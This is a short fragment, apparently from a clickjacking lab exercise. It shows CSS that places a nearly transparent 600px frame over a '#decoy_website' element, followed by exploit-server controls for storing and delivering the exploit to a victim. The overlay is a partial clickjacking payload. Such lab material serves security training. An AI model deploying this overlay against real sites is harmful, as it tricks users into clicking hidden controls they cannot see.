 Body:
position:relative;
width:600px;
height:600px;
opacity:0.1;
z-index:2;
}
#decoy_website {
position:absolute;
top:550px;
left:100px;
z-index:1;
}
</style>
Store View exploit Deliver exploit to victim Access log